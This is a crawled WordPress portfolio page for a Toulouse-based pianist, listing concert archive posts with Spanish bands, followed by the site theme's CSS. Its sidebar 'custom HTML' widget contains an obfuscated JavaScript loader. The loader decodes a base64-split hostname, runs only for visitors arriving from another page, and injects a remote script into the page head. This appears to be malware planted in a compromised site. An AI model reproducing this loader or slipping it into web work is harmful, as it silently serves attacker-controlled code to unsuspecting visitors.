<div class="post_wrapper"><article id="post-2560" class="post__holder post-2560 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-archives portfolio_category-concerts portfolio_category-friends portfolio_category-interprete portfolio_category-pianiste">
				<header class="post-header">
						<h2 class="post-title"><a href="https://josemiredondo.com/portfolio-view/el-sitio-de-mi-recreo-avec-marcos-del-valle/" title="El sitio de mi recreo &#8211; Avec Marcos Del Valle">El sitio de mi recreo &#8211; Avec Marcos Del Valle</a></h2>
		</header>
				<figure class="featured-thumbnail thumbnail large" ><a href="https://josemiredondo.com/portfolio-view/el-sitio-de-mi-recreo-avec-marcos-del-valle/" title="El sitio de mi recreo &#8211; Avec Marcos Del Valle" ><img src="#post-2560" data-src="https://josemiredondo.com/wp-content/uploads/2023/08/fotograma-el-sitio-d-emi-recreo-900x444.jpg" alt="El sitio de mi recreo &#8211; Avec Marcos Del Valle" ></a></figure>
				<!-- Post Content -->
		<div class="post_content">
								<div class="excerpt">
					<p>Versión de "El sitio de mi ecreo" de Antonio Vega por Marcos Del Valle y Josemi redondo en la Sala Jazzville de Madrid en julio de 2023</p>
				</div>
						<a href="https://josemiredondo.com/portfolio-view/el-sitio-de-mi-recreo-avec-marcos-del-valle/" class="btn btn-primary">Lire Plus</a>
			<div class="clear"></div>
		</div>

		
		<!-- Post Meta -->
<!--// Post Meta -->
</article></div><div class="post_wrapper"><article id="post-2311" class="post__holder post-2311 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-archives portfolio_category-concerts portfolio_category-friends portfolio_category-interprete portfolio_category-pianiste portfolio_tag-antonio-vega portfolio_tag-concert">
				<header class="post-header">
						<h2 class="post-title"><a href="https://josemiredondo.com/portfolio-view/con-antonio-vega/" title="Avec (trabajando con) Antonio Vega">Avec (trabajando con) Antonio Vega</a></h2>
		</header>
				<figure class="featured-thumbnail thumbnail large" ><a href="https://josemiredondo.com/portfolio-view/con-antonio-vega/" title="Avec (trabajando con) Antonio Vega" ><img src="#post-2311" data-src="https://josemiredondo.com/wp-content/uploads/2016/06/antonio-900x444.jpg" alt="Avec (trabajando con) Antonio Vega" ></a></figure>
				<!-- Post Content -->
		<div class="post_content">
								<div class="excerpt">
					&nbsp; [caption id="attachment_2312" align="alignnone" width="300"] De concierto con Antonio Vega (concert avec)[/caption] &nbsp; [caption id="attachment_2492" align="alignnone" width="650"] Avec (trabajando con) Antonio Vega[/caption] [caption id="attachment_2373" align="alignnone" width="372"] Pase Artistas[/caption]				</div>
						<a href="https://josemiredondo.com/portfolio-view/con-antonio-vega/" class="btn btn-primary">Lire Plus</a>
			<div class="clear"></div>
		</div>

		
		<!-- Post Meta -->
<!--// Post Meta -->
</article></div><div class="post_wrapper"><article id="post-2337" class="post__holder post-2337 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-archives portfolio_category-concerts portfolio_category-friends portfolio_category-interprete portfolio_category-pianiste portfolio_tag-la-trampa portfolio_tag-pablo-perea">
				<header class="post-header">
						<h2 class="post-title"><a href="https://josemiredondo.com/portfolio-view/la-trampa/" title="Avec (trabajando con) La Trampa">Avec (trabajando con) La Trampa</a></h2>
		</header>
				<figure class="featured-thumbnail thumbnail large" ><a href="https://josemiredondo.com/portfolio-view/la-trampa/" title="Avec (trabajando con) La Trampa" ><img src="#post-2337" data-src="https://josemiredondo.com/wp-content/uploads/2016/06/la-trampa-900x444.jpg" alt="Avec (trabajando con) La Trampa" ></a></figure>
				<!-- Post Content -->
		<div class="post_content">
								<div class="excerpt">
					[caption id="attachment_2338" align="alignnone" width="300"] La Trampa[/caption] [caption id="attachment_2383" align="alignnone" width="319"] Pase La Trampa[/caption] [caption id="attachment_2371" align="alignnone" width="390"] Cartel La Trampa[/caption]				</div>
						<a href="https://josemiredondo.com/portfolio-view/la-trampa/" class="btn btn-primary">Lire Plus</a>
			<div class="clear"></div>
		</div>

		
		<!-- Post Meta -->
<!--// Post Meta -->
</article></div><div class="post_wrapper"><article id="post-2374" class="post__holder post-2374 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-archives portfolio_category-concerts portfolio_category-interprete portfolio_category-pianiste portfolio_tag-los-coyotes">
				<header class="post-header">
						<h2 class="post-title"><a href="https://josemiredondo.com/portfolio-view/avec-los-coyotes/" title="Avec (trabajando con) Los Coyotes">Avec (trabajando con) Los Coyotes</a></h2>
		</header>
				<figure class="featured-thumbnail thumbnail large" ><a href="https://josemiredondo.com/portfolio-view/avec-los-coyotes/" title="Avec (trabajando con) Los Coyotes" ><img src="#post-2374" data-src="https://josemiredondo.com/wp-content/uploads/2016/06/los-coyotes.jpg" alt="Avec (trabajando con) Los Coyotes" ></a></figure>
				<!-- Post Content -->
		<div class="post_content">
								<div class="excerpt">
					[caption id="attachment_2491" align="alignnone" width="600"] Avec (trabajando con) Los Coyotes[/caption] [caption id="attachment_2375" align="alignnone" width="300"] Entrada Los Coyotes[/caption]				</div>
						<a href="https://josemiredondo.com/portfolio-view/avec-los-coyotes/" class="btn btn-primary">Lire Plus</a>
			<div class="clear"></div>
		</div>

		
		<!-- Post Meta -->
<!--// Post Meta -->
</article></div><div class="pagination pagination__posts"><ul><li class="active"><span>1</span></li><li><a href='https://josemiredondo.com/portfolio_category/interprete/page/2/' class="inactive">2</a></li><li class='next'><a href="https://josemiredondo.com/portfolio_category/interprete/page/2/">Siguiente</a></li><li class='last'><a href='https://josemiredondo.com/portfolio_category/interprete/page/5/'>Último</a></li></ul></div>
<!-- Posts navigation -->					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="categories-2" class="widget"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-38"><a href="https://josemiredondo.com/category/archivo/">Archivo</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://josemiredondo.com/category/cours-de-piano-a-toulouse/">Cours de Piano à Toulouse</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://josemiredondo.com/category/prochains-concerts/">Prochains concerts</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://josemiredondo.com/category/stage/">Stage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://josemiredondo.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://josemiredondo.com/category/videos/">videos</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://josemiredondo.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div id="custom_html-112" class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6973b874104d2">
						<div class="row">
	<div class="span8 contacts">
		<div class="row">
			<div class="span5" data-motopress-type="static" data-motopress-static-file="static/static-address.php">
					
	<address>
		<img class="icon" src="http://josemiredondo.com/wp-content/themes/theme49628/images/icon-address.png">
		<span class="text">Avenue de Castres
31500 Toulouse
France</span>
	</address>
			</div>
			<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-email.php">
					<span class="email-wrapper">
		<a href="mailto:info@josemiredondo.com">
			<i class="icon-wrapper">
				<img class="icon" src="http://josemiredondo.com/wp-content/themes/theme49628/images/icon-email.png">
				<span class="icon-hover">
					<img class="icon" src="http://josemiredondo.com/wp-content/themes/theme49628/images/icon-email-hover.png">
				</span>
			</i>
			info@josemiredondo.com		</a>
	</span>
			</div>			
		</div>
	</div>
	<div class="span3 offset1" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		<div id="footer-text" class="footer-text">
		
			<a href="https://josemiredondo.com/" title="Cours de Piano à Toulouse" class="site-name">Josemi Redondo</a> <br> &copy; 2026 <span class="bull">&nbsp;&bull;&nbsp;</span> <a href="https://josemiredondo.com/privacy-policy/" title="Política de privacidad">Política de privacidad</a>
	<br>
	</div>	</div>
</div>
<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
		  
		<nav class="nav footer-nav">
			<ul id="menu-footer-menu" class="menu"><li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://josemiredondo.com/clases-de-piano/">Clases de Piano por Skype</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2068"><a href="https://josemiredondo.com/blog/">Noticias</a></li>
<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://josemiredondo.com/portfolio/">Galería</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://josemiredondo.com/testimonials/">Testimonios</a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://josemiredondo.com/contacts/">Contacto</a></li>
</ul>		</nav>
		</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.2" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/josemiredondo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://josemiredondo.com/wp-content/themes/theme49628/main-style.css
body_size: 7681
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);
@import url(//fonts.googleapis.com/css?family=Racing+Sans+One);
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
body { padding:0 !important; }
h1 small {
	font-size:1em;
	font-weight:inherit;
	color:inherit;
}
h2 {
	font-weight:600 !important;
	margin-bottom:25px;
}
h3 {
	margin-top:0;
	margin-bottom:20px;
}
h3 strong { color:#ffffff; }
p { margin-bottom:22px; }
.main-holder {
	padding-bottom:50px;
	overflow:hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
	.main-holder { padding-bottom:0; }
}
@media (max-width: 767px) {
	.main-holder { padding-bottom:0; }
}
.header {
	border:none;
	padding:0;
	height:327px;
}
@media (max-width: 767px) {
	.header {
		padding-left:20px;
		padding-right:20px;
	}
}
.header-box {
	background-color:#302931;
	border-top:6px solid #e92a49;
	padding-bottom:33px;
	line-height:22px;
	margin:58px 0 0 0;
	height:55px;
	-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);
	-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);
	box-shadow:0 0 5px rgba(0,0,0,0.3);
}
@media (max-width: 767px) {
	.header-box {
		height:auto;
		padding:0 20px 20px;
		margin-top:30px;
	}
}
.home .header-box { margin-bottom:59px; }
@media (max-width: 767px) {
	.home .header-box { margin-bottom:30px; }
}
.home .header { height:755px; }
.banners-box {
	height:543px;
	position:relative;
}
.header-banner {
	color:#ffafbc;
	position:absolute;
	bottom:0;
	right:0;
}
@media (max-width: 767px) {
	.header-banner {
		position:static;
		text-align:center;
	}
}
.header-banner h2 {
	font-size:36px;
	font-weight:300 !important;
	line-height:40px;
	text-transform:uppercase;
	color:#fff;
	margin:0;
}
@media (max-width: 480px) {
	.header-banner h2 {
		font-size:22px;
		line-height:1.2em;
	}
}
.header-banner p {
	font-size:15px;
	line-height:20px;
	margin-bottom:0;
}
.header-banner .btn-primary { font-weight:bold; }
.header-banner .btn-primary.btn-normal {
	font-size:15px;
	padding:11px 21px 12px;
}
.header-banner-small {
	width:300px;
	right:370px;
	background-color:#e92a49;
}
@media (max-width: 767px) {
	.header-banner-small { width:100%; }
}
.header-banner-small .inner { padding:56px 56px 42px 46px; }
@media (max-width: 767px) {
	.header-banner-small .inner { padding:20px; }
}
.header-banner-small h2 {
	padding-bottom:25px;
	margin-bottom:24px;
	border-bottom:1px solid rgba(255,255,255,0.2);
}
.ie .header-banner-small h2 { border-bottom:1px solid #ed556d; }
@media (max-width: 767px) {
	.header-banner-small h2 {
		margin-bottom:15px;
		padding-bottom:15px;
	}
}
.header-banner-small p { margin-bottom:26px; }
@media (max-width: 767px) {
	.header-banner-small p { margin-bottom:20px; }
}
.header-banner-small .btn-primary { background:#302931; }
.header-banner-small .btn-primary:hover, .header-banner-small .btn-primary:focus {
	color:#302931;
	text-shadow:none;
	background-color:#ffffff;
	background-image:-moz-linear-gradient(top,#FFFFFF,#FFFFFF);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#FFFFFF),to(#FFFFFF));
	background-image:-webkit-linear-gradient(top,#FFFFFF,#FFFFFF);
	background-image:-o-linear-gradient(top,#FFFFFF,#FFFFFF);
	background-image:linear-gradient(to bottom,#FFFFFF,#FFFFFF);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=0);
	border-color:#FFFFFF #FFFFFF #d9d9d9;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#FFFFFF;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.header-banner-small .btn-primary:hover:hover, .header-banner-small .btn-primary:hover:focus, .header-banner-small .btn-primary:hover:active, .header-banner-small .btn-primary:hover.active, .header-banner-small .btn-primary:hover.disabled, .header-banner-small .btn-primary:hover[disabled], .header-banner-small .btn-primary:focus:hover, .header-banner-small .btn-primary:focus:focus, .header-banner-small .btn-primary:focus:active, .header-banner-small .btn-primary:focus.active, .header-banner-small .btn-primary:focus.disabled, .header-banner-small .btn-primary:focus[disabled] {
	color:#302931;
	background-color:#FFFFFF;
	*background-color:#f2f2f2;
}
.header-banner-small .btn-primary:hover:active, .header-banner-small .btn-primary:hover.active, .header-banner-small .btn-primary:focus:active, .header-banner-small .btn-primary:focus.active { background-color:#e6e6e6 \9; }
.header-banner-large {
	width:370px;
	background-color:#302931;
}
@media (max-width: 767px) {
	.header-banner-large { width:100%; }
}
.header-banner-large .inner { padding:48px 65px 42px 56px; }
@media (max-width: 767px) {
	.header-banner-large .inner { padding:20px; }
}
.header-banner-large h2 {
	font-size:40px;
	line-height:44px;
	padding:0 0 21px 0;
	margin-bottom:27px;
	border-bottom:1px solid rgba(255,255,255,0.2);
}
.ie .header-banner-large h2 { border-bottom:1px solid #59545a; }
@media (max-width: 767px) {
	.header-banner-large h2 {
		margin-bottom:15px;
		padding-bottom:15px;
	}
}
@media (max-width: 480px) {
	.header-banner-large h2 {
		font-size:22px;
		line-height:1.2em;
	}
}
.header-banner-large p {
	margin-bottom:37px;
	color:#8a838b;
}
@media (max-width: 767px) {
	.header-banner-large p { margin-bottom:20px; }
}
.header-banner-large .btn-primary { background:#e92a49; }
.header-banner-large .btn-primary:hover, .header-banner-large .btn-primary:focus {
	color:#302931;
	text-shadow:none;
	background-color:#ffffff;
	background-image:-moz-linear-gradient(top,#FFFFFF,#FFFFFF);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#FFFFFF),to(#FFFFFF));
	background-image:-webkit-linear-gradient(top,#FFFFFF,#FFFFFF);
	background-image:-o-linear-gradient(top,#FFFFFF,#FFFFFF);
	background-image:linear-gradient(to bottom,#FFFFFF,#FFFFFF);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=0);
	border-color:#FFFFFF #FFFFFF #d9d9d9;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#FFFFFF;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.header-banner-large .btn-primary:hover:hover, .header-banner-large .btn-primary:hover:focus, .header-banner-large .btn-primary:hover:active, .header-banner-large .btn-primary:hover.active, .header-banner-large .btn-primary:hover.disabled, .header-banner-large .btn-primary:hover[disabled], .header-banner-large .btn-primary:focus:hover, .header-banner-large .btn-primary:focus:focus, .header-banner-large .btn-primary:focus:active, .header-banner-large .btn-primary:focus.active, .header-banner-large .btn-primary:focus.disabled, .header-banner-large .btn-primary:focus[disabled] {
	color:#302931;
	background-color:#FFFFFF;
	*background-color:#f2f2f2;
}
.header-banner-large .btn-primary:hover:active, .header-banner-large .btn-primary:hover.active, .header-banner-large .btn-primary:focus:active, .header-banner-large .btn-primary:focus.active { background-color:#e6e6e6 \9; }
.logo { padding:30px 0 0 37px; }
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo {
		float:none !important;
		text-align:center;
		margin-bottom:22px;
		padding:20px 0 0 0;
	}
}
.logo_h__txt { margin:-9px 0 0 0; }
.logo_link:hover, .logo_link:focus {
	color:#fff;
	text-decoration:none;
}
.nav__primary { margin-bottom:0; }
.sf-menu ul { width:84px; }
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
	margin:34px 0 0 -62px;
	left:50%;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { margin:-7px 0 0 20px; }
.sf-menu { padding:32px 71px 0 0; }
@media (min-width: 768px) and (max-width: 979px) {
	.sf-menu { padding-right:20px; }
}
.sf-menu > li {
	background-color:transparent;
	margin-left:53px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.sf-menu > li { margin-left:20px; }
}
.sf-menu > li:first-child { margin-left:0; }
.sf-menu > li > a {
	padding:0;
	border:none;
	color:#fff;
	position:relative;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.sf-menu > li > a .arrow {
	width:100%;
	height:5px;
	background-position:50% -5px;
	background-repeat:no-repeat;
	background-image:url(images/nav-arrow.gif);
	position:absolute;
	left:0;
	top:-32px;
	-webkit-transition:inherit;
	-moz-transition:inherit;
	-o-transition:inherit;
	transition:inherit;
}
.sf-menu > li > ul {
	background-color:#fff;
	padding:7px 20px 8px;
}
.sf-menu > li > ul:before {
	content:'';
	width:100%;
	height:5px;
	background-repeat:no-repeat;
	background-position:50% 0;
	background-image:url(images/submenu-arrow.gif);
	position:absolute;
	top:-5px;
	left:0;
}
.sf-menu li li {
	background-color:transparent;
	background-repeat:repeat-x;
	background-position:0 0;
	background-image:url(images/divider.gif);
}
.sf-menu li li:first-child { background-image:none; }
.sf-menu li li a {
	font-family:'Open Sans', sans-serif;
	font-size:12px;
	text-transform:uppercase;
	padding:6px 0;
	border:none;
	color:#282e36;
	display:inline-block;
	vertical-align:top;
}
.sf-menu li li ul {
	padding:7px 16px 8px;
	background-color:#e92a49;
}
.sf-menu li li li {
	text-align:left;
	background-image:url(images/divider1.gif);
}
.sf-menu li li li a { color:#FFFFFF; }
.sf-menu > li > a:hover, .sf-menu > li.sfHover > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a {
	background-color:transparent;
	color:#ffffff;
}
.sf-menu > li > a:hover .arrow, .sf-menu > li.sfHover > a .arrow, .sf-menu > li.current-menu-item > a .arrow, .sf-menu > li.current_page_item > a .arrow { background-position:50% 0; }
.sf-menu li li > a:hover, .sf-menu li li.sfHover > a, .sf-menu li li.current-menu-item > a, .sf-menu li li.current_page_item > a {
	background-color:transparent;
	color:#e92a49;
}
.sf-menu li li li > a:hover, .sf-menu li li li.sfHover > a, .sf-menu li li li.current-menu-item > a, .sf-menu li li li.current_page_item > a { color:#302931; }
.header .search-form {
	position:absolute;
	right:0;
	top:6px;
}
.search-form input[type="text"]:focus {
	border-color:#fff;
	background-color:#fff;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.search-form input[type="submit"] {
	height:35px;
	color:#fff;
	text-shadow:none;
	background-color:#ffffff;
	background-image:-moz-linear-gradient(top,#ffffff,#ffffff);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#ffffff));
	background-image:-webkit-linear-gradient(top,#ffffff,#ffffff);
	background-image:-o-linear-gradient(top,#ffffff,#ffffff);
	background-image:linear-gradient(to bottom,#ffffff,#ffffff);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=0);
	border-color:#ffffff #ffffff #d9d9d9;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#ffffff;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.search-form input[type="submit"]:hover, .search-form input[type="submit"]:focus, .search-form input[type="submit"]:active, .search-form input[type="submit"].active, .search-form input[type="submit"].disabled, .search-form input[type="submit"][disabled] {
	color:#fff;
	background-color:#ffffff;
	*background-color:#f2f2f2;
}
.search-form input[type="submit"]:active, .search-form input[type="submit"].active { background-color:#e6e6e6 \9; }
.search-form input[type="submit"]:hover, .search-form input[type="submit"]:focus {
	color:#fff;
	text-shadow:none;
	background-color:#0ba2a6;
	background-image:-moz-linear-gradient(top,#0ba2a6,#0ba2a6);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#0ba2a6),to(#0ba2a6));
	background-image:-webkit-linear-gradient(top,#0ba2a6,#0ba2a6);
	background-image:-o-linear-gradient(top,#0ba2a6,#0ba2a6);
	background-image:linear-gradient(to bottom,#0ba2a6,#0ba2a6);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0ba2a6', endColorstr='#ff0ba2a6', GradientType=0);
	border-color:#0ba2a6 #0ba2a6 #065c5e;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#0ba2a6;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.search-form input[type="submit"]:hover:hover, .search-form input[type="submit"]:hover:focus, .search-form input[type="submit"]:hover:active, .search-form input[type="submit"]:hover.active, .search-form input[type="submit"]:hover.disabled, .search-form input[type="submit"]:hover[disabled], .search-form input[type="submit"]:focus:hover, .search-form input[type="submit"]:focus:focus, .search-form input[type="submit"]:focus:active, .search-form input[type="submit"]:focus.active, .search-form input[type="submit"]:focus.disabled, .search-form input[type="submit"]:focus[disabled] {
	color:#fff;
	background-color:#0ba2a6;
	*background-color:#098b8e;
}
.search-form input[type="submit"]:hover:active, .search-form input[type="submit"]:hover.active, .search-form input[type="submit"]:focus:active, .search-form input[type="submit"]:focus.active { background-color:#087376 \9; }
.page-template-page-fullwidth-php #content { padding-top:0; }
#content h3 { color:#2d262e; }
#content h3 strong { color:#e92a49; }
#content p a { color:#e92a49 !important; }
#content p a:hover {
	color:#2d262e !important;
	text-decoration:none;
}
#content address a { color:#2d262e; }
#content address a:hover {
	color:#e92a49;
	text-decoration:none;
}
.content-holder {
	padding-bottom:50px;
	background-color:#fff;
}
.home .content-holder {
	background-color:transparent;
	padding-bottom:0;
}
@media (max-width: 767px) {
	.content-holder {
		padding-left:20px;
		padding-right:20px;
	}
}
.title-section {
	margin:0;
	padding:28px 0 25px 0;
	background-color:#e92a49;
	color:#fff;
	position:relative;
	z-index:1;
}
.title-section:before, .title-section:after {
	content:'';
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	background-color:inherit;
	z-index:-1;
}
.title-section:before { left:-99%; }
.title-section:after { right:-99%; }
.title-header {
	margin:0 0 5px 0;
	overflow:visible;
	color:#fff;
	font-size:40px;
	font-weight:300;
	text-transform:uppercase;
}
@media (max-width: 480px) {
	.title-header { font-size:30px; }
}
.breadcrumb__t {
	background-color:transparent;
	padding:0;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.breadcrumb__t li {
	text-shadow:none;
	font-family:'Open Sans', sans-serif;
	font-size:12px;
	text-transform:uppercase;
}
.breadcrumb__t li.active { color:#302931; }
.breadcrumb__t li.divider:after {
	content:'';
	width:5px;
	height:9px;
	background-repeat:no-repeat;
	background-position:0 0;
	background-image:url(images/arrow2.gif);
	display:inline-block;
	vertical-align:top;
	margin:7px 13px 0 13px;
}
.breadcrumb__t li a { color:#fff; }
.post-title {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
	color:#838383;
	margin-bottom:25px;
}
.post-title a { color:#2d262e; }
.post-title a:hover, .post-title a:focus {
	text-decoration:none;
	color:#e92a49;
}
.post .btn-primary {
	font-size:14px;
	padding:10px 24px;
}
.post_meta { border-color:#ededed; }
.post_meta>div.post_meta_unite { border-color:#ededed; }
.post_meta a { color:#727176; }
.post_meta i { color:#e92a49; }
.pagination__posts ul {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.pagination__posts ul li a, .pagination__posts ul li span {
	-webkit-border-radius:0px !important;
	-moz-border-radius:0px !important;
	border-radius:0px !important;
	color:#2d262e;
}
.pagination__posts ul li a:hover, .pagination__posts ul li span:hover { color:#e92a49; }
.share-buttons span, .share-buttons li { line-height:18px; }
.post-author {
	margin-bottom:2em;
	padding:0;
	border:none;
}
.post-author_h {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
	color:#2d262e;
	margin-bottom:28px;
}
.post-author_h small { text-transform:capitalize; }
.post-author_h a { text-transform:capitalize; }
.post-author_h a:hover, .post-author_h a:focus {
	text-decoration:none;
	color:#e92a49;
}
.post-author_link a { text-transform:capitalize; }
.post-author_link a:hover, .post-author_link a:focus {
	text-decoration:none;
	color:#e92a49;
}
.post-author_gravatar img {
	padding:0;
	border:none;
	background-color:transparent;
}
@media (min-width: 1200px) {
	.post-author_desc { overflow:hidden; }
}
#recent-author-comments { padding-top:30px; }
#recent-author-comments h3 { margin-bottom:30px; }
#recent-author-comments ul { margin-left:0; }
#recent-author-comments ul li {
	list-style-type:none;
	font-size:16px;
	line-height:1.2em;
	border-top:1px solid #ededed;
	margin-top:10px;
	padding-top:10px;
}
#recent-author-comments ul li:first-child {
	border-top:none;
	margin-top:0;
	padding-top:0;
}
#recent-author-comments ul li:before {
	content:'';
	width:11px;
	height:11px;
	background-repeat:no-repeat;
	background-position:0 0;
	background-image:url(images/arrow1.png);
	display:inline-block;
	vertical-align:top;
	margin:4px 13px 0 0;
}
#recent-author-comments ul li a { color:#ffffff; }
#recent-author-comments ul li a:hover, #recent-author-comments ul li a:focus {
	text-decoration:none;
	color:#e92a49;
}
.related-posts_h {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
	color:#838383;
	margin-bottom:28px;
}
.related-posts_item {
	font-size:14px;
	line-height:22px;
}
.related-posts_item a { color:#2d262e; }
.related-posts_item a:hover {
	color:#e92a49;
	text-decoration:none;
}
.related-posts .featured-thumbnail { margin-bottom:25px; }
.testimonial {
	padding:0;
	border:none;
	background-color:transparent;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-style:normal;
	line-height:22px;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
